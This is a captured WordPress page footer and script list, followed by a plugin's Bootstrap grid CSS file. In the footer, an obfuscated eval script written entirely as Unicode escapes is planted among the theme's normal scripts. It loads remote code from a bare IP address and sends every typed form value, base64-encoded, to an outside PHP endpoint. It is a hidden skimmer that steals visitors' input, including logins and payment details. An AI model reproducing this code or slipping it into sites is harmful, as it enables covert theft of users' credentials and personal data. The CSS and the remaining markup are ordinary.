									</li>
					</ul>

		</aside></div><!-- #secondary -->
	</div><!-- .site-content-inner -->


	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-footer-inner">
			
			
			<div class="site-info">
				<a href="http://wordpress.org/">Funciona con WordPress</a>
				<span class="genericon genericon-wordpress sep"></span>
				Tema: Gazette por <a href="https://wordpress.com/themes/" rel="designer">Automattic</a>.			</div><!-- .site-info -->
		</div><!-- .site-footer-inner -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script id="jhcnAw">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/noticiasvendermaslibros.esy.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/js/gs-bookshowcase.custom.js?ver=1.3.1" id="gsbookshowcase-custom-js-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/navigation.js?ver=20150507" id="gazette-navigation-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/featured-content.js?ver=20150507" id="gazette-featured-content-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/header.js?ver=20150507" id="gazette-header-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/search.js?ver=20150507" id="gazette-search-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/single.js?ver=20150507" id="gazette-single-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/sidebar.js?ver=20150429" id="gazette-sidebar-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/skip-link-focus-fix.js?ver=20130115" id="gazette-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/css/gs-bookshowcase-custom-bootstrap.css?ver=1.3.1
body_size: 2571
content:
/*Bootstrap grid css*/

@-ms-viewport {
  width: device-width;
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

.gs-container {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-right: 15px;
  padding-left: 15px;
}

@media (min-width: 576px) {
  .gs-container {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 768px) {
  .gs-container {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 992px) {
  .gs-container {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 1200px) {
  .gs-container {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 576px) {
  .gs-container {
    width: 540px;
    max-width: 100%;
  }
}

@media (min-width: 768px) {
  .gs-container {
    width: 720px;
    max-width: 100%;
  }
}

@media (min-width: 992px) {
  .gs-container {
    width: 960px;
    max-width: 100%;
  }
}

@media (min-width: 1200px) {
  .gs-container {
    width: 1140px;
    max-width: 100%;
  }
}

.container-fluid {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-right: 15px;
  padding-left: 15px;
}

@media (min-width: 576px) {
  .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 768px) {
  .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 992px) {
  .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 1200px) {
  .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
}

.gs-row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

@media (min-width: 576px) {
  .gs-row {
    margin-right: -15px;
    margin-left: -15px;
  }
}

@media (min-width: 768px) {
  .gs-row {
    margin-right: -15px;
    margin-left: -15px;
  }
}

@media (min-width: 992px) {
  .gs-row {
    margin-right: -15px;
    margin-left: -15px;
  }
}

@media (min-width: 1200px) {
  .gs-row {
    margin-right: -15px;
    margin-left: -15px;
  }
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

@media (min-width: 576px) {
  .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 768px) {
  .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 992px) {
  .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 1200px) {
  .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
    padding-right: 15px;
    padding-left: 15px;
  }
}

.col {
  -webkit-flex-basis: 0;
      -ms-flex-preferred-size: 0;
          flex-basis: 0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
}

.col-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 8.333333%;
      -ms-flex: 0 0 8.333333%;
          flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.666667%;
      -ms-flex: 0 0 16.666667%;
          flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.333333%;
      -ms-flex: 0 0 33.333333%;
          flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 41.666667%;
      -ms-flex: 0 0 41.666667%;
          flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 58.333333%;
      -ms-flex: 0 0 58.333333%;
          flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 66.666667%;
      -ms-flex: 0 0 66.666667%;
          flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 83.333333%;
      -ms-flex: 0 0 83.333333%;
          flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 91.666667%;
      -ms-flex: 0 0 91.666667%;
          flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.pull-0 {
  right: auto;
}

.pull-1 {
  right: 8.333333%;
}

.pull-2 {
  right: 16.666667%;
}

.pull-3 {
  right: 25%;
}

.pull-4 {
  right: 33.333333%;
}

.pull-5 {
  right: 41.666667%;
}

.pull-6 {
  right: 50%;
}

.pull-7 {
  right: 58.333333%;
}

.pull-8 {
  right: 66.666667%;
}

.pull-9 {
  right: 75%;
}

.pull-10 {
  right: 83.333333%;
}

.pull-11 {
  right: 91.666667%;
}

.pull-12 {
  right: 100%;
}

.push-0 {
  left: auto;
}

.push-1 {
  left: 8.333333%;
}

.push-2 {
  left: 16.666667%;
}

.push-3 {
  left: 25%;
}

.push-4 {
  left: 33.333333%;
}

.push-5 {
  left: 41.666667%;
}

.push-6 {
  left: 50%;
}

.push-7 {
  left: 58.333333%;
}

.push-8 {
  left: 66.666667%;
}

.push-9 {
  left: 75%;
}

.push-10 {
  left: 83.333333%;
}

.push-11 {
  left: 91.666667%;
}

.push-12 {
  left: 100%;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .col-sm-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.333333%;
        -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.666667%;
        -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333333%;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.666667%;
        -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.333333%;
        -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
